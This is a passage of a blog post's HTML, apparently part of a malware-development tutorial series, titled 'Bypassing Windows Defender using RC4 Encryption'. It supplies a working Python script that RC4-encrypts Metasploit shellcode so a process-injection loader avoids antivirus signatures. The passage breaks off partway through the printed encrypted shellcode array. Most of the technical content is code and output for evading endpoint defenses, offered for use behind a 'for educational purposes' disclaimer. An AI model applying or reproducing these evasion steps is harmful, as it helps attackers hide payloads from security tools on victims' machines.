href="#ai:material-symbols:schedule-outline-rounded"></use>  </svg> </div> <div class="text-sm"> 7  minutes </div> </div> </div> <!-- title --> <div class="relative onload-animation"> <div data-pagefind-body data-pagefind-weight="10" data-pagefind-meta="title" class="transition w-full block font-bold mb-3
                    text-3xl md:text-[2.25rem]/[2.75rem]
                    text-black/90 dark:text-white/90
                    md:before:w-1 before:h-5 before:rounded-md before:bg-[var(--primary)]
                    before:absolute before:top-[0.75rem] before:left-[-1.125rem]
                "> 0x03 - Bypassing Windows Defender using RC4 Encryption </div> </div> <!-- metadata --> <div class="onload-animation"> <div class="flex flex-wrap text-neutral-500 dark:text-neutral-400 items-center gap-4 gap-x-4 gap-y-2 mb-5"> <!-- publish date --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:calendar-today-outline-rounded">   <symbol id="ai:material-symbols:calendar-today-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M5 22q-.825 0-1.412-.587T3 20V6q0-.825.588-1.412T5 4h1V3q0-.425.288-.712T7 2t.713.288T8 3v1h8V3q0-.425.288-.712T17 2t.713.288T18 3v1h1q.825 0 1.413.588T21 6v14q0 .825-.587 1.413T19 22zm0-2h14V10H5zM5 8h14V6H5zm0 0V6z"/></symbol><use href="#ai:material-symbols:calendar-today-outline-rounded"></use>  </svg> </div> <span class="text-50 text-sm font-medium">2025-11-22</span> </div> <!-- update date -->  <!-- categories --> <div class="flex items-center"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:book-2-outline-rounded">   <symbol id="ai:material-symbols:book-2-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 15.325q.35-.175.725-.25T7.5 15H8V4h-.5q-.625 0-1.062.438T6 5.5zM10 15h8V4h-8zm-4 .325V4zM7.5 22q-1.45 0-2.475-1.025T4 18.5v-13q0-1.45 1.025-2.475T7.5 2H18q.825 0 1.413.587T20 4v12.525q0 .2-.162.363t-.588.362q-.35.175-.55.5t-.2.75t.2.763t.55.487t.55.413t.2.562v.25q0 .425-.288.725T19 22zm0-2h9.325q-.15-.35-.237-.712T16.5 18.5q0-.4.075-.775t.25-.725H7.5q-.65 0-1.075.438T6 18.5q0 .65.425 1.075T7.5 20"/></symbol><use href="#ai:material-symbols:book-2-outline-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <a href="/archive/?category=Malware%20Development" aria-label="View all posts in the Malware Development category" class="link-lg transition text-50 text-sm font-medium
                            hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware Development </a> </div> </div> <!-- tags --> <div class="items-center flex"> <div class="meta-icon"> <svg width="1em" height="1em" class="text-xl" data-icon="material-symbols:tag-rounded">   <symbol id="ai:material-symbols:tag-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="m9 16l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T6.3 18.8L7 16H4.275q-.5 0-.8-.387T3.3 14.75q.075-.35.35-.55t.625-.2H7.5l1-4H5.775q-.5 0-.8-.387T4.8 8.75q.075-.35.35-.55t.625-.2H9l.825-3.275Q9.9 4.4 10.15 4.2t.6-.2q.475 0 .775.375t.175.825L11 8h4l.825-3.275q.075-.325.325-.525t.6-.2q.475 0 .775.375t.175.825L17 8h2.725q.5 0 .8.387t.175.863q-.075.35-.35.55t-.625.2H16.5l-1 4h2.725q.5 0 .8.388t.175.862q-.075.35-.35.55t-.625.2H15l-.825 3.275q-.075.325-.325.525t-.6.2q-.475 0-.775-.375T12.3 18.8L13 16zm.5-2h4l1-4h-4z"/></symbol><use href="#ai:material-symbols:tag-rounded"></use>  </svg> </div> <div class="flex flex-row flex-nowrap items-center"> <div class="hidden mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Malware" aria-label="View all posts with the Malware tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Malware </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Shellcode" aria-label="View all posts with the Shellcode tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Shellcode </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Red%20Team" aria-label="View all posts with the Red Team tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Red Team </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=Process%20Injection" aria-label="View all posts with the Process Injection tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> Process Injection </a><div class="mx-1.5 text-[var(--meta-divider)] text-sm">/</div>
                <a href="/archive/?tag=AV%20Bypass" aria-label="View all posts with the AV Bypass tag" class="link-lg transition text-50 text-sm font-medium
                                hover:text-[var(--primary)] dark:hover:text-[var(--primary)] whitespace-nowrap"> AV Bypass </a>  </div> </div> </div>  </div> <!-- always show cover as long as it has one --> <div id="post-cover" class="mb-8 rounded-xl banner-container onload-animation overflow-hidden relative"> <div class="transition absolute inset-0 dark:bg-black/10 bg-opacity-50 pointer-events-none"></div>  <img src="/images/maldev/maldev7.jpeg" alt class="w-full h-full object-cover" style="object-position: center"> </div> <div data-pagefind-body class="prose dark:prose-invert prose-base !max-w-none custom-md mb-6 markdown-content onload-animation"> <!--<div class="prose dark:prose-invert max-w-none custom-md">--> <!--<div class="max-w-none custom-md">-->  <blockquote class="admonition bdm-warning"><span class="bdm-title">WARNING</span><p>This blog post is shared purely for learning and educational purposes. I do not support or take responsibility for any misuse or unethical actions performed using the information provided. Please use this knowledge responsibly and within legal boundaries.</p></blockquote>
<p>Alright, earlier we talked about loader and process injection techniques, but as you probably noticed, once we compiled our code, <code>Windows Defender</code> flagged the binary as malicious and deleted. That’s because we embedded <code>Metasploit</code> shellcode directly into it. Since metasploit is a well known framework and most security tools already have signatures for its payloads.</p>
<p>So today, we gonna add payload encryption function to our previous code using RC4 encryption that can bypass detection and worked on window 11 as well.</p>
<section><h3 id="intro-to-rc4-encryption">Intro to RC4 Encryption<a class="anchor" href="#intro-to-rc4-encryption"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>There are serveral ways to encrypt our payload but for this blog, I choose <code>RC4</code> because it’s fast and efficient. And <code>RC4</code> use bidirectional encryption algorithm which mean we can use the same function for encryption and decryption. You can read more about <code>RC4</code> encryption online but this is out of scope for now.</p><p>And there are multiple ways online to implement <code>RC4</code> encryption in C and I took the encryption code from <a href="https://wiki.vulnlab.com/lab-notes/c2-loaders/rc4-encryption">xct’s</a> blog and made a little bit changes to use in our code.</p></section>
<section><h3 id="encrypting-shellcode">Encrypting Shellcode<a class="anchor" href="#encrypting-shellcode"><span class="anchor-icon" data-pagefind-ignore="">#</span></a></h3><p>First, generate the shellcode using <code>msfvenom</code> and use this python script to encrypt the payload.</p><div class="expressive-code"><link rel="stylesheet" href="/_astro/ec.4fsv9.css"><script type="module" src="/_astro/ec.g1fg5.js"></script><figure class="frame has-title"><figcaption class="header"><span class="title">rc4.py</span></figcaption><pre data-language="python"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#99A0A6;--1:#99A0A6">#!/usr/bin/env python3</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">def</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#B392F0;--1:#B392F0">rc4</span><span style="--0:#E1E4E8;--1:#E1E4E8">(data, key):</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">keylen </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">len</span><span style="--0:#E1E4E8;--1:#E1E4E8">(key)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">5</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">s </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">list</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">range</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">))</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">6</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">7</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6"># KSA</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">8</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i </span><span style="--0:#F97583;--1:#F97583">in</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">range</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">):</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">9</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (j </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> s[i] </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> key[i </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> keylen]) </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">10</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">s[i], s[j] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> s[j], s[i]</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">11</div></div><div class="code"><span class="indent">    </span><span style="--0:#99A0A6;--1:#99A0A6"># PRGA</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">12</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">13</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">14</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">    </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">encrypted </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">bytearray</span><span style="--0:#E1E4E8;--1:#E1E4E8">()</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">15</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> n </span><span style="--0:#F97583;--1:#F97583">in</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">range</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#79B8FF;--1:#79B8FF">len</span><span style="--0:#E1E4E8;--1:#E1E4E8">(data)):</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">16</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">i </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (i </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">1</span><span style="--0:#E1E4E8;--1:#E1E4E8">) </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">17</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">j </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> (j </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> s[i]) </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">18</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">s[i], s[j] </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> s[j], s[i]</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">19</div></div><div class="code"><span class="indent"><span style="--0:#E1E4E8;--1:#E1E4E8">        </span></span><span style="--0:#E1E4E8;--1:#E1E4E8">encrypted.append(data[n] </span><span style="--0:#F97583;--1:#F97583">^</span><span style="--0:#E1E4E8;--1:#E1E4E8"> s[(s[i] </span><span style="--0:#F97583;--1:#F97583">+</span><span style="--0:#E1E4E8;--1:#E1E4E8"> s[j]) </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">256</span><span style="--0:#E1E4E8;--1:#E1E4E8">])</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">20</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">return</span><span style="--0:#E1E4E8;--1:#E1E4E8"> encrypted</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">21</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">22</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">pShellcode </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">bytearray</span><span style="--0:#E1E4E8;--1:#E1E4E8">([</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">23</div></div><div class="code"><span class="indent">  </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">FC</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">48</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">83</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E4</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">F0</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">E8</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#F97583;--1:#F97583">0x</span><span style="--0:#79B8FF;--1:#79B8FF">C0</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#99A0A6;--1:#99A0A6"># REPLACE YOUR SHELLCODE HERE FROM MSF</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">24</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">25</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">])</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">26</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">27</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">key </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">b</span><span style="--0:#9ECBFF;--1:#9ECBFF">"kernel32.dll"</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#99A0A6;--1:#99A0A6"># set your secrypt key here for both encryption and decryption</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">28</div></div><div class="code"><span style="--0:#E1E4E8;--1:#E1E4E8">encrypted </span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> rc4(pShellcode, key)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">29</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"unsigned char encShellcode[] = {"</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">30</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">31</div></div><div class="code"><span style="--0:#F97583;--1:#F97583">for</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i, b </span><span style="--0:#F97583;--1:#F97583">in</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">enumerate</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encrypted):</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">32</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">16</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">0</span><span style="--0:#E1E4E8;--1:#E1E4E8">:</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">33</div></div><div class="code"><span class="indent">        </span><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"    "</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">end</span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#9ECBFF;--1:#9ECBFF">""</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">34</div></div><div class="code"><span class="indent">    </span><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">f</span><span style="--0:#9ECBFF;--1:#9ECBFF">"0x</span><span style="--0:#79B8FF;--1:#79B8FF">{</span><span style="--0:#E1E4E8;--1:#E1E4E8">b</span><span style="--0:#F97583;--1:#F97583">:02X</span><span style="--0:#79B8FF;--1:#79B8FF">}</span><span style="--0:#9ECBFF;--1:#9ECBFF">, "</span><span style="--0:#E1E4E8;--1:#E1E4E8">, </span><span style="--0:#FFAB70;--1:#FFAB70">end</span><span style="--0:#F97583;--1:#F97583">=</span><span style="--0:#9ECBFF;--1:#9ECBFF">""</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">35</div></div><div class="code"><span class="indent">    </span><span style="--0:#F97583;--1:#F97583">if</span><span style="--0:#E1E4E8;--1:#E1E4E8"> i </span><span style="--0:#F97583;--1:#F97583">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">16</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#F97583;--1:#F97583">==</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#79B8FF;--1:#79B8FF">15</span><span style="--0:#E1E4E8;--1:#E1E4E8">:</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">36</div></div><div class="code"><span class="indent">        </span><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">()</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">37</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">};"</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">38</div></div><div class="code">
</div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">39</div></div><div class="code"><span style="--0:#79B8FF;--1:#79B8FF">print</span><span style="--0:#E1E4E8;--1:#E1E4E8">(</span><span style="--0:#F97583;--1:#F97583">f</span><span style="--0:#9ECBFF;--1:#9ECBFF">"</span><span style="--0:#79B8FF;--1:#79B8FF">\n</span><span style="--0:#9ECBFF;--1:#9ECBFF">Shellcode length: </span><span style="--0:#79B8FF;--1:#79B8FF">{len</span><span style="--0:#E1E4E8;--1:#E1E4E8">(encrypted)</span><span style="--0:#79B8FF;--1:#79B8FF">}</span><span style="--0:#9ECBFF;--1:#9ECBFF"> bytes"</span><span style="--0:#E1E4E8;--1:#E1E4E8">)</span></div></div></code><button class="copy-btn" aria-label="Copy code"><div class="copy-btn-icon"><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon copy-icon"><path d="M368.37-237.37q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-474.26q0-34.48 24.26-58.74 24.26-24.26 58.74-24.26h378.26q34.48 0 58.74 24.26 24.26 24.26 24.26 58.74v474.26q0 34.48-24.26 58.74-24.26 24.26-58.74 24.26H368.37Zm0-83h378.26v-474.26H368.37v474.26Zm-155 238q-34.48 0-58.74-24.26-24.26-24.26-24.26-58.74v-515.76q0-17.45 11.96-29.48 11.97-12.02 29.33-12.02t29.54 12.02q12.17 12.03 12.17 29.48v515.76h419.76q17.45 0 29.48 11.96 12.02 11.97 12.02 29.33t-12.02 29.54q-12.03 12.17-29.48 12.17H213.37Zm155-238v-474.26 474.26Z"></path></svg><svg viewBox="0 -960 960 960" xmlns="http://www.w3.org/2000/svg" class="copy-btn-icon success-icon"><path d="m389-377.13 294.7-294.7q12.58-12.67 29.52-12.67 16.93 0 29.61 12.67 12.67 12.68 12.67 29.53 0 16.86-12.28 29.14L419.07-288.41q-12.59 12.67-29.52 12.67-16.94 0-29.62-12.67L217.41-430.93q-12.67-12.68-12.79-29.45-.12-16.77 12.55-29.45 12.68-12.67 29.62-12.67 16.93 0 29.28 12.67L389-377.13Z"></path></svg></div></button></pre></figure></div><p>And run it</p><div class="expressive-code"><figure class="frame is-terminal"><figcaption class="header"><span class="title"></span><span class="sr-only">Terminal window</span></figcaption><pre data-language="bash"><code><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">1</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">shane@maldev</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">/rc4</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">%</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">python3</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">rc4.py</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">2</div></div><div class="code"><span style="--0:#B392F0;--1:#B392F0">unsigned</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">char</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">encShellcode[]</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">=</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">{</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">3</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0x68,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x94,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xDD,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x9A,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x55,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xEA,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xD3,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x58,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x82,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xBB,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xB1,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x60,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x2E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x4E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x64,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x43,</span></div></div><div class="ec-line"><div class="gutter"><div class="ln" aria-hidden="true">4</div></div><div class="code"><span class="indent">    </span><span style="--0:#B392F0;--1:#B392F0">0xE6,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x00,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0x1E,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xBC,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xC0,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xBD,</span><span style="--0:#E1E4E8;--1:#E1E4E8"> </span><span style="--0:#9ECBFF;--1:#9ECBFF">0xE5,</span><span 